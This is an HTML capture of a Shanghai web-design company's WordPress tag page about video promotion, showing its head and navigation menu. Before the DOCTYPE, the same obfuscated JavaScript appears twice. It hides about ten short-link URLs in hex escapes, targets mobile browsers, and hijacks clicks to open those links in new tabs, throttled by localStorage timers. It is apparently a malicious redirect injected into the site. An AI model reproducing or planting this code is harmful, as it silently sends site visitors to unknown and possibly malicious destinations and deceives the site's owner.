

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.shpanyou.com/tag/%E8%A7%86%E9%A2%91%E6%8E%A8%E5%B9%BF
body_size: 17380
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html> 
<html lang="en"> 
<head> 
	<meta charset="UTF-8"/> 
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> 
	<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport"> 
	<meta name="apple-mobile-web-app-capable" content="yes"> 
	<meta name="apple-mobile-web-app-status-bar-style" content="black"> 
	<meta name="format-detection" content="telephone=no"> 
	<meta http-equiv="X-UA-Compatible" content="IE=7" /> 
	<title>视频推广-畔游科技</title> 
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="畔游科技 &raquo; 视频推广 Tag Feed" href="https://www.shpanyou.com/tag/%e8%a7%86%e9%a2%91%e6%8e%a8%e5%b9%bf/feed" />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.shpanyou.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-zan-0.0.10-css'  href='https://www.shpanyou.com/wp-content/plugins/wp-zan/static/css/wp-zan-0.0.10.css?ver=0.0.10' type='text/css' media='all' />
<script type='text/javascript' src='https://www.shpanyou.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.shpanyou.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='wp-zan-0.0.10-js-extra'>
/* <![CDATA[ */
var wpzan_ajax_url = "https:\/\/www.shpanyou.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shpanyou.com/wp-content/plugins/wp-zan/static/js/wp-zan-0.0.10.js?ver=0.0.10' id='wp-zan-0.0.10-js'></script>
<!-- <meta name="vfb" version="2.8.6" /> -->
		<style type="text/css">
			.wp-zan{
				color: !important
			}
			.wp-zan:hover{
				color: !important
			}
			.wp-zan.zaned{
				color: !important
			}
		</style>
	 
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/swiper.min.css"> 
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/css/animate.min.css"> 
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/style.css"> 
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/media.min.css?ver=1768912794">
	<link rel="stylesheet" href="https://www.shpanyou.com/wp-content/themes/panyou/css/expand.css"> 
	<link rel="shortcut icon" href="https://www.shpanyou.com/wp-content/uploads/2019/01/logo-icon.png" type="image/x-icon" />  
	<style>.tx-bottomss {position: fixed !important;}</style>	<script>
		var _hmt = _hmt || [];
		(function() {
		var hm = document.createElement("script");
		hm.src = "https://hm.baidu.com/hm.js?f4cb6bf64ebb0c55915bdd55dd009da4";
		var s = document.getElementsByTagName("script")[0]; 
		s.parentNode.insertBefore(hm, s);
		})();
	</script>
</head> 
<body>  <div class="tx-header tx-float">
    <b></b>
    <div class="tx-center">
      <a class="tx-head-logo fl" href="https://www.shpanyou.com/" title="上海畔游网络科技有限公司">
        <img class="img1" src="https://www.shpanyou.com/wp-content/uploads/2019/01/logo.png" alt="上海畔游网络科技有限公司">
        <img class="img2" src="https://www.shpanyou.com/wp-content/uploads/2019/01/logo1.png" alt="上海畔游网络科技有限公司">
      </a>
      <div class="fr">
        <div class="tx-head-top fr">
            <span class="pos-text">高新技术企业（国家级） &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 科技型中小企业 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;   创新型中小企业</span>
            <div style="float: left;margin-right: 30px;vertical-align: middle;" class="kexin">
              <script id="baikeCornerMarkerScript" src="//baike.shuidi.cn/wiki/trusted-link.js?digest=fa136d8a8a6146bfb3d45e169cd47606&link_type=2"></script>
            </div>
            <h4><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/top-icons.png" alt="塑造核心品牌力"></h4>
            <i></i>
            <h3><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/top_tel.png" alt="021-6052-8088"><span><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/haoma.png" alt="021-6052-8088"></span></h3>
            <a id="StranLink" class="wencode" style="color: #fff;font-size: 18px;text-align: right;line-height: 27px">繁</a>
            <a class="en" href="#" title="english"></a>          
            <a class="search" title="搜索"></a>
        </div>
        <div class="clear"></div>
        <div class="tx-nav-button"></div>
        <div class="tx-head-nav">
          <i>&#xe86d;</i>
          <div class="menu-panyou-menu-container"><ul id="menu-panyou-menu" class="menu"><li id="menu-item-1155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1155"><a href="https://www.shpanyou.com/">首页</a></li>
<li id="menu-item-4352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4352"><a href="https://www.shpanyou.com/wang-zhan-jian-she">网站建设</a></li>
<li id="menu-item-4351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4351"><a href="https://www.shpanyou.com/yi-dong-ying-yong">移动应用</a></li>
<li id="menu-item-4899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4899"><a href="https://www.shpanyou.com/seo-optimization">SEO优化</a></li>
<li id="menu-item-4413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4413"><a href="https://www.shpanyou.com/case-presentation/case-website">成功案例</a></li>
<li id="menu-item-4355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4355"><a href="https://www.shpanyou.com/jiejuefangan">解决方案</a></li>
